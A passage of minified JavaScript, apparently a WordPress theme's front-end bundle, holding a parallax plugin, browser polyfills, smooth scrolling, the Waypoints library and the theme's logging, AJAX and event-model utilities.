i="czrParallax",o={parallaxRatio:.5,parallaxDirection:1,parallaxOverflowHidden:!0,oncustom:[],backgroundClass:"image",matchMedia:"only screen and (max-width: 768px)"};function r(e,n){this.element=t(e),this.element_wrapper=this.element.closest(".parallax-wrapper"),this.options=t.extend({},o,n,this.parseElementDataOptions()),this._defaults=o,this._name=i,this.init()}r.prototype.parseElementDataOptions=function(){return this.element.data()},r.prototype.init=function(){this.$_document=t(document),this.$_window=czrapp?czrapp.$_window:t(e),this.doingAnimation=!1,this.initWaypoints(),this.stageParallaxElements(),this._bind_evt()},r.prototype._bind_evt=function(){n.bindAll(this,"maybeParallaxMe","parallaxMe")},r.prototype.stageParallaxElements=function(){if(this.element.css({position:this.element.hasClass(this.options.backgroundClass)?"absolute":"relative","will-change":"transform"}),this.options.parallaxOverflowHidden){var t=this.element_wrapper;t.length&&t.css("overflow","hidden")}},r.prototype.initWaypoints=function(){var t=this;this.way_start=new Waypoint({element:t.element_wrapper.length?t.element_wrapper:t.element,handler:function(){t.maybeParallaxMe(),t.element.hasClass("parallaxing")?(t.element.removeClass("parallaxing"),t.$_window.off("scroll",t.maybeParallaxMe),t.doingAnimation=!1,t.element.css("top",0)):(t.$_window.on("scroll",t.maybeParallaxMe),t.element.addClass("parallaxing"))}}),this.way_stop=new Waypoint({element:t.element_wrapper.length?t.element_wrapper:t.element,handler:function(){t.maybeParallaxMe(),t.element.hasClass("parallaxing")?(t.element.removeClass("parallaxing"),t.$_window.off("scroll",t.maybeParallaxMe),t.doingAnimation=!1):(t.$_window.on("scroll",t.maybeParallaxMe),t.element.addClass("parallaxing"))},offset:function(){return-this.adapter.outerHeight()}})},r.prototype.maybeParallaxMe=function(){var t=this;if(n.isFunction(e.matchMedia)&&matchMedia(t.options.matchMedia).matches)return this.setTopPosition();this.doingAnimation||(this.doingAnimation=!0,e.requestAnimationFrame(function(){t.parallaxMe(),t.doingAnimation=!1}))},r.prototype.setTopPosition=function(t){t=t||0,this.element.css({transform:"translate3d(0px, "+t+"px, .01px)","-webkit-transform":"translate3d(0px, "+t+"px, .01px)"})},r.prototype.parallaxMe=function(){var t=this.options.parallaxRatio,e=this.options.parallaxDirection,n=t*e*(this.$_document.scrollTop()-this.way_start.triggerPoint);this.setTopPosition(e*n<0?0:n)},t.fn[i]=function(e){return this.each(function(){t.data(this,"plugin_"+i)||t.data(this,"plugin_"+i,new r(this,e))})}}(jQuery,window,_),function(){for(var t=0,e=["ms","moz","webkit","o"],n=0;n<e.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[e[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[n]+"CancelAnimationFrame"]||window[e[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,n){var i=(new Date).getTime(),o=Math.max(0,16-(i-t));return t=i+o,window.setTimeout(function(){e(i+o)},o)}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),window.matchMedia||(window.matchMedia=function(){"use strict";var t=window.styleMedia||window.media;if(!t){var e=document.createElement("style"),n=document.getElementsByTagName("script")[0],i=null;e.type="text/css",e.id="matchmediajs-test",n?n.parentNode.insertBefore(e,n):document.head.appendChild(e),i="getComputedStyle"in window&&window.getComputedStyle(e,null)||e.currentStyle,t={matchMedium:function(t){var n="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return e.styleSheet?e.styleSheet.cssText=n:e.textContent=n,"1px"===i.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(){var t,e,n={frameRate:150,animationTime:400,stepSize:120,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},i=n,o=!1,r=!1,s={x:0,y:0},a=!1,l=document.documentElement,c=[],d=/^Mac/.test(navigator.platform),u={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};i=n;function h(){if(!a&&document.body){a=!0;var n=document.body,s=document.documentElement,c=window.innerHeight,d=n.scrollHeight;if(l=document.compatMode.indexOf("CSS")>=0?s:n,t=n,i.keyboardSupport&&j("keydown",y),top!=self)r=!0;else if(d>c&&(n.offsetHeight<=c||s.offsetHeight<=c)){var u=document.createElement("div");u.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+l.scrollHeight+"px",document.body.appendChild(u);var h,p=function(){h||(h=setTimeout(function(){o||(u.style.height="0",u.style.height=l.scrollHeight+"px",h=null)},500))};setTimeout(p,10);if((e=new R(p)).observe(n,{attributes:!0,childList:!0,characterData:!1}),l.offsetHeight<=c){var f=document.createElement("div");f.style.clear="both",n.appendChild(f)}}i.fixedBackground||o||(n.style.backgroundAttachment="scroll",s.style.backgroundAttachment="scroll")}}var p=[],f=!1,m=Date.now();function g(t,e,n){r=n,o=(o=e)>0?1:-1,r=r>0?1:-1,(s.x!==o||s.y!==r)&&(s.x=o,s.y=r,p=[],m=0);var o,r;if(1!=i.accelerationMax){var a=Date.now()-m;if(a<i.accelerationDelta){var l=(1+50/a)/2;l>1&&(l=Math.min(l,i.accelerationMax),e*=l,n*=l)}m=Date.now()}if(p.push({x:e,y:n,lastX:e<0?.99:-.99,lastY:n<0?.99:-.99,start:Date.now()}),!f){var c=t===document.body,d=function(o){for(var r=Date.now(),s=0,a=0,l=0;l<p.length;l++){var u=p[l],h=r-u.start,m=h>=i.animationTime,g=m?1:h/i.animationTime;i.pulseAlgorithm&&(g=N(g));var _=u.x*g-u.lastX>>0,v=u.y*g-u.lastY>>0;s+=_,a+=v,u.lastX+=_,u.lastY+=v,m&&(p.splice(l,1),l--)}c?window.scrollBy(s,a):(s&&(t.scrollLeft+=s),a&&(t.scrollTop+=a)),e||n||(p=[]),p.length?L(d,t,1e3/i.frameRate+1):f=!1};L(d,t,0),f=!0}}function v(e){a||h();var n=e.target,o=S(n);if(!o||e.defaultPrevented||e.ctrlKey)return!0;if(P(t,"embed")||P(n,"embed")&&/\.pdf/i.test(n.src)||P(t,"object"))return!0;var r=-e.wheelDeltaX||e.deltaX||0,s=-e.wheelDeltaY||e.deltaY||0;if(d&&(e.wheelDeltaX&&D(e.wheelDeltaX,120)&&(r=e.wheelDeltaX/Math.abs(e.wheelDeltaX)*-120),e.wheelDeltaY&&D(e.wheelDeltaY,120)&&(s=e.wheelDeltaY/Math.abs(e.wheelDeltaY)*-120)),r||s||(s=-e.wheelDelta||0),1===e.deltaMode&&(r*=40,s*=40),!i.touchpadSupport&&function(t){if(!t)return;c.length||(c=[t,t,t]);return t=Math.abs(t),c.push(t),c.shift(),clearTimeout(O),O=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=c.join(","))},1e3),!H(120)&&!H(100)}(s))return!0;Math.abs(r)>1.2&&(r*=i.stepSize/120),Math.abs(s)>1.2&&(s*=i.stepSize/120),g(o,r,s),e.preventDefault(),$()}function y(e){var n=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==u.spacebar;document.contains(t)||(t=document.activeElement);var r=/^(button|submit|radio|checkbox|file|color|image)$/i;if(/^(textarea|select|embed|object)$/i.test(n.nodeName)||P(n,"input")&&!r.test(n.type)||P(t,"video")||function(t){var e=t.target,n=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(n=e.classList&&e.classList.contains("html5-video-controls"))break}while(e=e.parentNode);return n}(e)||n.isContentEditable||e.defaultPrevented||o)return!0;if((P(n,"button")||P(n,"input")&&r.test(n.type))&&e.keyCode===u.spacebar)return!0;var s=0,a=0,l=S(t),c=l.clientHeight;switch(l==document.body&&(c=window.innerHeight),e.keyCode){case u.up:a=-i.arrowScroll;break;case u.down:a=i.arrowScroll;break;case u.spacebar:a=-(e.shiftKey?1:-1)*c*.9;break;case u.pageup:a=.9*-c;break;case u.pagedown:a=.9*c;break;case u.home:a=-l.scrollTop;break;case u.end:var d=l.scrollHeight-l.scrollTop-c;a=d>0?d+10:0;break;case u.left:s=-i.arrowScroll;break;case u.right:s=i.arrowScroll;break;default:return!0}g(l,s,a),e.preventDefault(),$()}function w(e){t=e.target}var b,C=function(){var t=0;return function(e){return e.uniqueID||(e.uniqueID=t++)}}(),x={};function $(){clearTimeout(b),b=setInterval(function(){x={}},1e3)}function k(t,e){for(var n=t.length;n--;)x[C(t[n])]=e;return e}function S(t){var e=[],n=document.body,i=l.scrollHeight;do{var o=x[C(t)];if(o)return k(e,o);if(e.push(t),i===t.scrollHeight){var s=T(l)&&T(n)||A(l);if(r&&z(l)||!r&&s)return k(e,M())}else if(z(t)&&A(t))return k(e,t)}while(t=t.parentElement)}function z(t){return t.clientHeight+10<t.scrollHeight}function T(t){return"hidden"!==getComputedStyle(t,"").getPropertyValue("overflow-y")}function A(t){var e=getComputedStyle(t,"").getPropertyValue("overflow-y");return"scroll"===e||"auto"===e}function j(t,e){window.addEventListener(t,e,!1)}function E(t,e){window.removeEventListener(t,e,!1)}function P(t,e){return(t.nodeName||"").toLowerCase()===e.toLowerCase()}var O;window.localStorage&&localStorage.SS_deltaBuffer&&(c=localStorage.SS_deltaBuffer.split(","));function D(t,e){return Math.floor(t/e)==t/e}function H(t){return D(c[0],t)&&D(c[1],t)&&D(c[2],t)}var L=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t,e,n){window.setTimeout(t,n||1e3/60)},R=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,M=function(){var t;return function(){if(!t){var e=document.createElement("div");e.style.cssText="height:10000px;width:1px;",document.body.appendChild(e);var n=document.body.scrollTop;document.documentElement.scrollTop;window.scrollBy(0,1),t=document.body.scrollTop!=n?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(e)}return t}}();function I(t){var e,n;return(t*=i.pulseScale)<1?e=t-(1-Math.exp(-t)):(t-=1,e=(n=Math.exp(-1))+(1-Math.exp(-t))*(1-n)),e*i.pulseNormalize}function N(t){return t>=1?1:t<=0?0:(1==i.pulseNormalize&&(i.pulseNormalize/=I(1)),I(t))}var F;"onwheel"in document.createElement("div")?F="wheel":"onmousewheel"in document.createElement("div")&&(F="mousewheel");function B(t){return F&&(j(F,v),j("mousedown",w),t?h():j("load",h)),!!F}(smoothScroll=function(t){smoothScroll._setCustomOptions(t),B()&&czrapp.$_body.addClass("tc-smoothscroll")})._cleanUp=function(){e&&e.disconnect(),E(F,v),E("mousedown",w),E("keydown",y),czrapp.$_body.removeClass("tc-smoothscroll")},smoothScroll._maybeFire=function(){B(!0)&&czrapp.$_body.addClass("tc-smoothscroll")},smoothScroll._setCustomOptions=function(t){i=t?_.extend(i,t):i}}();var smoothScroll,tcOutline;!function(t){tcOutline=function(){var e=t.createElement("STYLE"),n="addEventListener"in t,i=function(e,i){n?t.addEventListener(e,i):t.attachEvent("on"+e,i)},o=function(t){e.styleSheet?e.styleSheet.cssText=t:e.innerHTML=t};t.getElementsByTagName("HEAD")[0].appendChild(e),i("mousedown",function(){o("input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus,select:focus,span:focus,a:focus,button{outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;}input[type=file]::-moz-focus-inner,input[type=radio]::-moz-focus-inner,input[type=checkbox]::-moz-focus-inner,select::-moz-focus-inner,a::-moz-focus-inner{border:0;}")}),i("keydown",function(){o("")})}}(document),function(){"use strict";var t=0,e={};function n(i){if(!i)throw new Error("No options passed to Waypoint constructor");if(!i.element)throw new Error("No element option passed to Waypoint constructor");if(!i.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=n.Adapter.extend({},n.defaults,i),this.element=this.options.element,this.adapter=new n.Adapter(this.element),this.callback=i.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=n.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=n.Context.findOrCreateByElement(this.options.context),n.offsetAliases[this.options.offset]&&(this.options.offset=n.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),e[this.key]=this,t+=1}n.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},n.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},n.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete e[this.key]},n.prototype.disable=function(){return this.enabled=!1,this},n.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},n.prototype.next=function(){return this.group.next(this)},n.prototype.previous=function(){return this.group.previous(this)},n.invokeAll=function(t){var n=[];for(var i in e)n.push(e[i]);for(var o=0,r=n.length;o<r;o++)n[o][t]()},n.destroyAll=function(){n.invokeAll("destroy")},n.disableAll=function(){n.invokeAll("disable")},n.enableAll=function(){n.invokeAll("enable")},n.refreshAll=function(){n.Context.refreshAll()},n.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},n.viewportWidth=function(){return document.documentElement.clientWidth},n.adapters=[],n.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},n.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=n}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}var e=0,n={},i=window.Waypoint,o=window.onload;function r(t){this.element=t,this.Adapter=i.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+e,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,n[t.waypointContextKey]=this,e+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}r.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},r.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete n[this.key])},r.prototype.createThrottledResizeHandler=function(){var t=this;function e(){t.handleResize(),t.didResize=!1}this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,i.requestAnimationFrame(e))})},r.prototype.createThrottledScrollHandler=function(){var t=this;function e(){t.handleScroll(),t.didScroll=!1}this.adapter.on("scroll.waypoints",function(){t.didScroll&&!i.isTouch||(t.didScroll=!0,i.requestAnimationFrame(e))})},r.prototype.handleResize=function(){i.Context.refreshAll()},r.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var n in e){var i=e[n],o=i.newScroll>i.oldScroll?i.forward:i.backward;for(var r in this.waypoints[n]){var s=this.waypoints[n][r],a=i.oldScroll<s.triggerPoint,l=i.newScroll>=s.triggerPoint;(a&&l||!a&&!l)&&(s.queueTrigger(o),t[s.group.id]=s.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},r.prototype.innerHeight=function(){return this.element==this.element.window?i.viewportHeight():this.adapter.innerHeight()},r.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},r.prototype.innerWidth=function(){return this.element==this.element.window?i.viewportWidth():this.adapter.innerWidth()},r.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var n in this.waypoints[e])t.push(this.waypoints[e][n]);for(var i=0,o=t.length;i<o;i++)t[i].destroy()},r.prototype.refresh=function(){var t,e=this.element==this.element.window,n=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:n.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:n.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,c,d,u,h=this.waypoints[r][a],p=h.options.offset,f=h.triggerPoint,m=0,g=null==f;h.element!==h.element.window&&(m=h.adapter.offset()[s.offsetProp]),"function"==typeof p?p=p.apply(h):"string"==typeof p&&(p=parseFloat(p),h.options.offset.indexOf("%")>-1&&(p=Math.ceil(s.contextDimension*p/100))),l=s.contextScroll-s.contextOffset,h.triggerPoint=m+l-p,c=f<s.oldScroll,d=h.triggerPoint>=s.oldScroll,u=!c&&!d,!g&&(c&&d)?(h.queueTrigger(s.backward),o[h.group.id]=h.group):!g&&u?(h.queueTrigger(s.forward),o[h.group.id]=h.group):g&&s.oldScroll>=h.triggerPoint&&(h.queueTrigger(s.forward),o[h.group.id]=h.group)}}return i.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},r.findOrCreateByElement=function(t){return r.findByElement(t)||new r(t)},r.refreshAll=function(){for(var t in n)n[t].refresh()},r.findByElement=function(t){return n[t.waypointContextKey]},window.onload=function(){o&&o(),r.refreshAll()},i.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},i.Context=r}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}var n={vertical:{},horizontal:{}},i=window.Waypoint;function o(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}o.prototype.add=function(t){this.waypoints.push(t)},o.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},o.prototype.flushTriggers=function(){for(var n in this.triggerQueues){var i=this.triggerQueues[n],o="up"===n||"left"===n;i.sort(o?e:t);for(var r=0,s=i.length;r<s;r+=1){var a=i[r];(a.options.continuous||r===i.length-1)&&a.trigger([n])}}this.clearTriggerQueues()},o.prototype.next=function(e){this.waypoints.sort(t);var n=i.Adapter.inArray(e,this.waypoints);return n===this.waypoints.length-1?null:this.waypoints[n+1]},o.prototype.previous=function(e){this.waypoints.sort(t);var n=i.Adapter.inArray(e,this.waypoints);return n?this.waypoints[n-1]:null},o.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},o.prototype.remove=function(t){var e=i.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},o.prototype.first=function(){return this.waypoints[0]},o.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},o.findOrCreate=function(t){return n[t.axis][t.name]||new o(t)},i.Group=o}(),function(){"use strict";var t=window.jQuery,e=window.Waypoint;function n(e){this.$element=t(e)}t.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,e){n.prototype[e]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[e].apply(this.$element,t)}}),t.each(["extend","inArray","isEmptyObject"],function(e,i){n[i]=t[i]}),e.adapters.push({name:"jquery",Adapter:n}),e.Adapter=n}(),function(){"use strict";var t=window.Waypoint;function e(e){return function(){var n=[],i=arguments[0];return e.isFunction(arguments[0])&&((i=e.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var o=e.extend({},i,{element:this});"string"==typeof o.context&&(o.context=e(this).closest(o.context)[0]),n.push(new t(o))}),n}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}();var czrapp=czrapp||{};!function(t,e){e._printLog=function(n){var i=function(){t("#bulklog").prepend("<p>"+e._prettyfy({consoleArguments:[n],prettyfy:!1})+"</p>")};1!=t("#bulk-log").length?t.Deferred(function(){var e=this;t.when(t("#footer").before(t("<div/>",{id:"bulklog"}))).done(function(){t("#bulklog").css({position:"fixed","z-index":"99999","font-size":"0.8em",color:"#000",padding:"5%",width:"90%",height:"20%",overflow:"hidden",bottom:"0",left:"0",background:"yellow"}),e.resolve()})}).promise().done(i):i()},e._truncate=function(t,e){return e=e||150,_.isString(t)?t.length>e?t.substr(0,e-1):t:""};var n=function(t){t=_.extend({bgCol:"#5ed1f5",textCol:"#000",consoleArguments:[]},t);var e=Array.from(t.consoleArguments);return e=_.isEmpty(_.filter(e,function(t){return!_.isString(t)}))?e.join(" "):JSON.stringify(e.join(" ")),["%c "+(n=e,_.isString(n)?n.length>300?n.substr(0,299)+"...":n:""),["background:"+t.bgCol,"color:"+t.textCol,"display: block;"].join(";")];var n},i=function(t,i,o){_.isUndefined(console)&&"function"!=typeof window.console.log||(e.localized.isDevMode?_.isUndefined(i)?console.log.apply(console,n({bgCol:o,textCol:"#000",consoleArguments:["<"+t+">"]})):(console.log.apply(console,n({bgCol:o,textCol:"#000",consoleArguments:["<"+t+">"]})),console.log(i),console.log.apply(console,n({bgCol:o,textCol:"#000",consoleArguments:["</"+t+">"]}))):console.log.apply(console,n({bgCol:o,textCol:"#000",consoleArguments:[t]})))};e.consoleLog=function(){e.localized.isDevMode&&(_.isUndefined(console)&&"function"!=typeof window.console.log||(console.log.apply(console,n({consoleArguments:arguments})),console.log("Unstyled console message : ",arguments)))},e.errorLog=function(){_.isUndefined(console)&&"function"!=typeof window.console.log||console.log.apply(console,n({bgCol:"#ffd5a0",textCol:"#000",consoleArguments:arguments}))},e.errare=function(t,e){i(t,e,"#ffd5a0")},e.infoLog=function(t,e){i(t,e,"#5ed1f5")},e.doAjax=function(n){var i=(n=n||(_.isObject(n)?n:{})).ajaxUrl||e.localized.ajaxUrl,o=e.localized.frontNonce,r=t.Deferred(),s=_.extend({action:"",withNonce:!1},n);return"https:"==document.location.protocol&&(i=i.replace("http://","https://")),_.isEmpty(s.action)||!_.isString(s.action)?(e.errorLog("czrapp.doAjax : unproper action provided"),r.resolve().promise()):(s[o.id]=o.handle,!_.isObject(o)||_.isUndefined(o.id)||_.isUndefined(o.handle)?(e.errorLog("czrapp.doAjax : unproper nonce"),r.resolve().promise()):(t.post(i,s).done(function(t){"0"!==t&&"-1"!==t&&!1!==t.success||(e.errare("czrapp.doAjax : done ajax error for action : "+s.action,t),r.reject(t)),r.resolve(t)}).fail(function(t){e.errare("czrapp.doAjax : failed ajax error for : "+s.action,t),r.reject(t)}),r.promise()))}}(jQuery,czrapp),function(t,e){e.isKeydownButNotEnterEvent=function(t){return"keydown"===t.type&&13!==t.which},e.setupDOMListeners=function(n,i,o){!_.isUndefined(o)&&_.isObject(o)?_.isArray(n)?_.isObject(i)?(i=_.extend({model:{},dom_el:{}},i)).dom_el instanceof jQuery&&1==i.dom_el.length?_.map(n,function(n){_.isString(n.selector)&&!_.isEmpty(n.selector)&&_.isString(n.selector)&&!_.isEmpty(n.selector)?i.dom_el.on(n.trigger,n.selector,function(r,s){if(r.stopPropagation(),!e.isKeydownButNotEnterEvent(r)){r.preventDefault();var a=t.extend(!0,{},i);if(_.has(a,"model")&&_.has(a.model,"id")&&(_.has(o,"get")?a.model=o():a.model=o.getModel(a.model.id)),t.extend(a,{event:n,dom_event:r}),t.extend(a,s),_.has(a,"event")&&_.has(a.event,"actions"))try{e.executeEventActionChain(a,o)}catch(t){e.errorLog("In setupDOMListeners : problem when trying to fire actions : "+a.event.actions),e.errorLog("Error : "+t)}else e.errorLog("executeEventActionChain : missing obj.event or obj.event.actions")}}):e.errorLog("setupDOMListeners : selector must be a string not empty. Aborting setup of action(s) : "+n.actions.join(","))}):e.errorLog("setupDomListeners : dom element should be an existing dom element",i):e.errorLog("setupDomListeners : args should be an object",n):e.errorLog("setupDomListeners : event_map should be an array",i):e.errorLog("setupDomListeners : instance should be an object",i)},e.executeEventActionChain=function(t,n){if("function"==typeof t.event.actions)return t.event.actions.call(n,t);_.isArray(t.event.actions)||(t.event.actions=[t.event.actions]);var i=!1;_.map(t.event.actions,function(o){if(!i){if("function"!=typeof n[o])throw new Error("executeEventActionChain : the action : "+o+" has not been found when firing event : "+t.event.selector);var r=!(!_.has(t,"dom_el")||-1==t.dom_el.length)&&t.dom_el;if(r){r.trigger("before_"+o,_.omit(t,"event"));!1===n[o].call(n,t)&&(i=!0),r.trigger("after_"+o,_.omit(t,"event"))}else e.errorLog("missing dom element")}})}}(jQuery,czrapp);(czrapp=czrapp||{}).methods={},function(t){var e,n,i=Array.prototype.slice;e=function(){},n=function(n,i,o){var r;return r=i&&i.hasOwnProperty("constructor")?i.constructor:function(){return n.apply(this,arguments)},t.extend(r,n),e.prototype=n.prototype,r.prototype=new e,i&&t.extend(r.prototype,i),o&&t.extend(r,o),r.prototype.constructor=r,r.__super__=n.prototype,r},czrapp.Class=function(e,n,i){var o,r=arguments;return e&&n&&czrapp.Class.applicator===e&&(r=n,t.extend(this,i||{})),o=this,this.instance&&(o=function(){return o.instance.apply(o,arguments)},t.extend(o,this)),o.initialize.apply(o,r),o},czrapp.Class.extend=function(t,e){var i=n(this,t,e);return i.extend=this.extend,i},czrapp.Class.applicator={},czrapp.Class.prototype.initialize=function(){},czrapp.Class.prototype.extended=function(t){for(var e=this;void 0!==e.constructor;){if(e.constructor===t)return!0;if(void 0===e.constructor.__super__)return!1;e=e.constructor.__super__}return!1},czrapp.Events={trigger:function(t){return this.topics&&this.topics[t]&&this.topics[t].fireWith(this,i.call(arguments,1)),this},bind:function(e){return this.topics=this.topics||{},this.topics[e]=this.topics[e]||t.Callbacks(),this.topics[e].add.apply(this.topics[e],i.call(arguments,1)),this},unbind:function(t){return this.topics&&this.topics[t]&&this.topics[t].remove.apply(this.topics[t],i.call(arguments,1)),this}},czrapp.Value=czrapp.Class.extend({initialize:function(e,n){this._value=e,this.callbacks=t.Callbacks(),this._dirty=!1,t.extend(this,n||{}),this.set=t.proxy(this.set,this)},instance:function(){return arguments.length?this.set.apply(this,arguments):this.get()},get:function(){return this._value},set:function(e,n){var i=this._value,o=t.Deferred(),r=this,s=[];e=this._setter.apply(this,arguments),e=this.validate(e);var a=_.extend({silent:!1},_.isObject(n)?n:{});return null===e||_.isEqual(i,e)?o.resolveWith(r,[e,i,n]).promise():(this._value=e,this._dirty=!0,!0===a.silent?o.resolveWith(r,[e,i,n]).promise():this._deferreds?(_.each(r._deferreds,function(t){s.push(t.apply(null,[e,i,n]))}),t.when.apply(null,s).fail(function(){czrapp.errorLog("A deferred callback failed in api.Value::set()")}).then(function(){r.callbacks.fireWith(r,[e,i,n]),o.resolveWith(r,[e,i,n])}),o.promise(r)):(this.callbacks.fireWith(this,[e,i,n]),o.resolveWith(r,[e,i,n]).promise(r)))},silent_set:function(t,e){var n=this._value;return t=this._setter.apply(this,arguments),null===(t=this.validate(t))||_.isEqual(n,t)?this:(this._value=t,this._dirty=_.isUndefined(e)||!_.isBoolean(e)?this._dirty:e,this.callbacks.fireWith(this,[t,n,{silent:!0}]),this)},_setter:function(t){return t},setter:function(t){var e=this.get();return this._setter=t,this._value=null,this.set(e),this},resetSetter:function(){return this._setter=this.constructor.prototype._setter,this.set(this.get()),this},validate:function(t){return t},bind:function(){var e=this,n=!1,i=[];return t.each(arguments,function(t,e){n||(n=_.isObject(e)&&e.deferred),_.isFunction(e)&&i.push(e)}),n?(e._deferreds=e._deferreds||[],_.each(i,function(t){_.contains(t,e._deferreds)||e._deferreds.push(t)})):e.callbacks.add.apply(e.callbacks,arguments),this},unbind:function(){return this.callbacks.remove.apply(this.callbacks,arguments),this}}),czrapp.Values=czrapp.Class.extend({defaultConstructor:czrapp.Value,initialize:function(e){t.extend(this,e||{}),this._value={},this._deferreds={}},instance:function(t){return 1===arguments.length?this.value(t):this.when.apply(this,arguments)},value:function(t){return this._value[t]},has:function(t){return void 0!==this._value[t]},add:function(t,e){return this.has(t)?this.value(t):(this._value[t]=e,e.parent=this,e.extended(czrapp.Value)&&e.bind(this._change),this.trigger("add",e),this._deferreds[t]&&this._deferreds[t].resolve(),this._value[t])},create:function(t){return this.add(t,new this.defaultConstructor(czrapp.Class.applicator,i.call(arguments,1)))},each:function(e,n){n=void 0===n?this:n,t.each(this._value,function(t,i){e.call(n,i,t)})},remove:function(t){var e;this.has(t)&&(e=this.value(t),this.trigger("remove",e),e.extended(czrapp.Value)&&e.unbind(this._change),delete e.parent),delete this._value[t],delete this._deferreds[t]},when:function(){var e=this,n=i.call(arguments),o=t.Deferred();return t.isFunction(n[n.length-1])&&o.done(n.pop()),t.when.apply(t,t.map(n,function(n){if(!e.has(n))return e._deferreds[n]||t.Deferred()})).done(function(){var i=t.map(n,function(t){return e(t)});i.length===n.length?o.resolveWith(e,i):e.when.apply(e,n).done(function(){o.resolveWith(e,i)})}),o.promise()},_change:function(){this.parent.trigger("change",this)}}),t.extend(czrapp.Values.prototype,czrapp.Events)}(jQuery);czrapp=czrapp||{};!function(t,e){var n={cacheProp:function(){t.extend(e,{$_window:t(window),$_html:t("html"),$_body:t("body"),$_wpadminbar:t("#wpadminbar"),$_header:t(".tc-header"),localized:void 0!==TCParams&&TCParams?TCParams:{_disabled:[]},is_responsive:this.isResponsive(),current_device:this.getDevice()})},isResponsive:function(){return this.matchMedia(979)},getDevice:function(){var t="desktop",e=this;return _.map({desktop:979,tablet:767,smartphone:480},function(n,i){e.matchMedia(n)&&(t=i)}),t},matchMedia:function(n){if(window.matchMedia)return window.matchMedia("(max-width: "+n+"px)").matches;return(e.$_window||t(window)).width()<=n-15},emitCustomEvents:function(){var n=this;e.$_window.resize(function(){var t=e.current_device,i=n.getDevice();e.is_responsive=n.isResponsive(),e.current_device=i,e.$_body.trigger("tc-resize",{current:t,to:i})}),"undefined"!=typeof wp&&void 0!==wp.customize&&void 